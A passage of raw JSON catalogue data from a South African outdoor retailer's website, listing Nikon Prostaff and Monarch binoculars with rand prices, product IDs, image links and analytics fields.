Binoculars","productType":{"variationGroup":true},"representedProduct":{"id":"104170433"},"variants":[{"name":"Nikon Prostaff P7 10 x 42 Binoculars","price":5599,"productId":"104170433","tieredPrices":[{"price":5599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":400,"productId":"104170432-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_1?%24large%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  Black"},{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_2?%24large%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_1?%24large_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  black"},{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_2?%24large_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C02_1?%24large_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  "},{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C02_3?%24large_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_1?%24small%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  Black"},{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_2?%24small%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_1?%24small_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  black"},{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_2?%24small_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C02_1?%24small_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  "},{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C02_3?%24small_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_1?%24zoom%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  Black"},{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_2?%24zoom%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_1?%24zoom_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  black"},{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_2?%24zoom_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C02_1?%24zoom_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  "},{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C02_3?%24zoom_PROD%24","title":"Nikon Prostaff P7 10 x 42 Binoculars -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-prostaff-p7-10-x-42-binoculars\u002F104170432-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"104170432-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104170432-C01","item_name":"Nikon Prostaff P7 10 x 42 Binoculars","item_brand":"Nikon","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":5599}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Prostaff P3 8X42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_1","title":"Nikon Prostaff P3 8X42 Binoculars -  Black"},"price":4199,"pricePerUnit":4199,"priceRanges":[{"maxPrice":4199,"minPrice":4199,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103185661-C01","productName":"Nikon Prostaff P3 8X42 Binoculars","productType":{"variationGroup":true},"representedProduct":{"id":"103185667"},"variants":[{"name":"Nikon Prostaff P3 8X42 Binoculars","price":4199,"productId":"103185667","tieredPrices":[{"price":4199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":584,"productId":"103185661-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Nikon Prostaff P3 8X42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_1?%24large%24","title":"Nikon Prostaff P3 8X42 Binoculars -  Black"},{"alt":"Nikon Prostaff P3 8X42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_2?%24large%24","title":"Nikon Prostaff P3 8X42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Prostaff P3 8X42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_1?%24large_PROD%24","title":"Nikon Prostaff P3 8X42 Binoculars -  black"},{"alt":"Nikon Prostaff P3 8X42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_2?%24large_PROD%24","title":"Nikon Prostaff P3 8X42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Prostaff P3 8X42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_1?%24small%24","title":"Nikon Prostaff P3 8X42 Binoculars -  Black"},{"alt":"Nikon Prostaff P3 8X42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_2?%24small%24","title":"Nikon Prostaff P3 8X42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Prostaff P3 8X42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_1?%24small_PROD%24","title":"Nikon Prostaff P3 8X42 Binoculars -  black"},{"alt":"Nikon Prostaff P3 8X42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_2?%24small_PROD%24","title":"Nikon Prostaff P3 8X42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Prostaff P3 8X42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_1?%24zoom%24","title":"Nikon Prostaff P3 8X42 Binoculars -  Black"},{"alt":"Nikon Prostaff P3 8X42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_2?%24zoom%24","title":"Nikon Prostaff P3 8X42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Nikon Prostaff P3 8X42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_1?%24zoom_PROD%24","title":"Nikon Prostaff P3 8X42 Binoculars -  black"},{"alt":"Nikon Prostaff P3 8X42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103185661_C01_2?%24zoom_PROD%24","title":"Nikon Prostaff P3 8X42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-prostaff-p3-8x42-binoculars\u002F103185661-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"103185661-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103185661-C01","item_name":"Nikon Prostaff P3 8X42 Binoculars","item_brand":"Nikon","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":4199}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Monarch M7 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_1","title":"Nikon Monarch M7 8x42 Binoculars -  Black"},"price":11899,"pricePerUnit":11899,"priceRanges":[{"maxPrice":11899,"minPrice":11899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"101695124-C01","productName":"Nikon Monarch M7 8x42 Binoculars","productType":{"variationGroup":true},"representedProduct":{"id":"101690275"},"variants":[{"name":"Nikon Monarch M7 8x42 Binoculars","price":11899,"productId":"101690275","tieredPrices":[{"price":11899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":137,"productId":"101695124-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Nikon Monarch M7 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_1?%24large%24","title":"Nikon Monarch M7 8x42 Binoculars -  Black"},{"alt":"Nikon Monarch M7 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_2?%24large%24","title":"Nikon Monarch M7 8x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Monarch M7 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_1?%24large_PROD%24","title":"Nikon Monarch M7 8x42 Binoculars -  black"},{"alt":"Nikon Monarch M7 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_2?%24large_PROD%24","title":"Nikon Monarch M7 8x42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Monarch M7 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_1?%24small%24","title":"Nikon Monarch M7 8x42 Binoculars -  Black"},{"alt":"Nikon Monarch M7 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_2?%24small%24","title":"Nikon Monarch M7 8x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Monarch M7 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_1?%24small_PROD%24","title":"Nikon Monarch M7 8x42 Binoculars -  black"},{"alt":"Nikon Monarch M7 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_2?%24small_PROD%24","title":"Nikon Monarch M7 8x42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Monarch M7 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_1?%24zoom%24","title":"Nikon Monarch M7 8x42 Binoculars -  Black"},{"alt":"Nikon Monarch M7 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_2?%24zoom%24","title":"Nikon Monarch M7 8x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Nikon Monarch M7 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_1?%24zoom_PROD%24","title":"Nikon Monarch M7 8x42 Binoculars -  black"},{"alt":"Nikon Monarch M7 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101695124_C01_2?%24zoom_PROD%24","title":"Nikon Monarch M7 8x42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-monarch-m7-8x42-binoculars\u002F101695124-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"101695124-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"101695124-C01","item_name":"Nikon Monarch M7 8x42 Binoculars","item_brand":"Nikon","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":11899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Monarch M5 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_1","title":"Nikon Monarch M5 8x42 Binoculars -  Black"},"price":7599,"pricePerUnit":7599,"priceRanges":[{"maxPrice":7599,"minPrice":7599,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"101690261-C01","productName":"Nikon Monarch M5 8x42 Binoculars","productType":{"variationGroup":true},"representedProduct":{"id":"101690269"},"variants":[{"name":"Nikon Monarch M5 8x42 Binoculars","price":7599,"productId":"101690269","tieredPrices":[{"price":7599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":89,"productId":"101690261-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Nikon Monarch M5 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_1?%24large%24","title":"Nikon Monarch M5 8x42 Binoculars -  Black"},{"alt":"Nikon Monarch M5 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_2?%24large%24","title":"Nikon Monarch M5 8x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Monarch M5 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_1?%24large_PROD%24","title":"Nikon Monarch M5 8x42 Binoculars -  black"},{"alt":"Nikon Monarch M5 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_2?%24large_PROD%24","title":"Nikon Monarch M5 8x42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Monarch M5 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_1?%24small%24","title":"Nikon Monarch M5 8x42 Binoculars -  Black"},{"alt":"Nikon Monarch M5 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_2?%24small%24","title":"Nikon Monarch M5 8x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Monarch M5 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_1?%24small_PROD%24","title":"Nikon Monarch M5 8x42 Binoculars -  black"},{"alt":"Nikon Monarch M5 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_2?%24small_PROD%24","title":"Nikon Monarch M5 8x42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Monarch M5 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_1?%24zoom%24","title":"Nikon Monarch M5 8x42 Binoculars -  Black"},{"alt":"Nikon Monarch M5 8x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_2?%24zoom%24","title":"Nikon Monarch M5 8x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Nikon Monarch M5 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_1?%24zoom_PROD%24","title":"Nikon Monarch M5 8x42 Binoculars -  black"},{"alt":"Nikon Monarch M5 8x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690261_C01_2?%24zoom_PROD%24","title":"Nikon Monarch M5 8x42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-monarch-m5-8x42-binoculars\u002F101690261-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"101690261-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"101690261-C01","item_name":"Nikon Monarch M5 8x42 Binoculars","item_brand":"Nikon","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":7599}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Monarch M7 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_1","title":"Nikon Monarch M7 10x42 Binoculars -  Black"},"price":11999,"pricePerUnit":11999,"priceRanges":[{"maxPrice":11999,"minPrice":11999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"101690292-C01","productName":"Nikon Monarch M7 10x42 Binoculars","productType":{"variationGroup":true},"representedProduct":{"id":"101695141"},"variants":[{"name":"Nikon Monarch M7 10x42 Binoculars","price":11999,"productId":"101695141","tieredPrices":[{"price":11999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":312,"productId":"101690292-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Nikon Monarch M7 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_1?%24large%24","title":"Nikon Monarch M7 10x42 Binoculars -  Black"},{"alt":"Nikon Monarch M7 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_2?%24large%24","title":"Nikon Monarch M7 10x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Monarch M7 10x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_1?%24large_PROD%24","title":"Nikon Monarch M7 10x42 Binoculars -  black"},{"alt":"Nikon Monarch M7 10x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_2?%24large_PROD%24","title":"Nikon Monarch M7 10x42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Monarch M7 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_1?%24small%24","title":"Nikon Monarch M7 10x42 Binoculars -  Black"},{"alt":"Nikon Monarch M7 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_2?%24small%24","title":"Nikon Monarch M7 10x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Monarch M7 10x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_1?%24small_PROD%24","title":"Nikon Monarch M7 10x42 Binoculars -  black"},{"alt":"Nikon Monarch M7 10x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_2?%24small_PROD%24","title":"Nikon Monarch M7 10x42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Monarch M7 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_1?%24zoom%24","title":"Nikon Monarch M7 10x42 Binoculars -  Black"},{"alt":"Nikon Monarch M7 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_2?%24zoom%24","title":"Nikon Monarch M7 10x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Nikon Monarch M7 10x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_1?%24zoom_PROD%24","title":"Nikon Monarch M7 10x42 Binoculars -  black"},{"alt":"Nikon Monarch M7 10x42 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690292_C01_2?%24zoom_PROD%24","title":"Nikon Monarch M7 10x42 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-monarch-m7-10x42-binoculars\u002F101690292-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"101690292-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"101690292-C01","item_name":"Nikon Monarch M7 10x42 Binoculars","item_brand":"Nikon","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":11999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Monarch M7 10x30 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_1","title":"Nikon Monarch M7 10x30 Binoculars -  Black"},"price":8499,"pricePerUnit":8499,"priceRanges":[{"maxPrice":8499,"minPrice":8499,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":8499,"minPrice":8499,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"101690274-C01","productName":"Nikon Monarch M7 10x30 Binoculars","productType":{"variationGroup":true},"representedProduct":{"id":"101695125"},"variants":[{"name":"Nikon Monarch M7 10x30 Binoculars","price":8499,"productId":"101695125","tieredPrices":[{"price":8499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":8499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":48,"productId":"101690274-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Nikon Monarch M7 10x30 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_1?%24large%24","title":"Nikon Monarch M7 10x30 Binoculars -  Black"},{"alt":"Nikon Monarch M7 10x30 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_2?%24large%24","title":"Nikon Monarch M7 10x30 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Monarch M7 10x30 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_1?%24large_PROD%24","title":"Nikon Monarch M7 10x30 Binoculars -  black"},{"alt":"Nikon Monarch M7 10x30 Binoculars -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_2?%24large_PROD%24","title":"Nikon Monarch M7 10x30 Binoculars -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Monarch M7 10x30 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_1?%24small%24","title":"Nikon Monarch M7 10x30 Binoculars -  Black"},{"alt":"Nikon Monarch M7 10x30 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F101690274_C01_2?%24small%24","title":"Nikon Monarch M7 10x30 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Monarch M7 10x30 Binoculars -  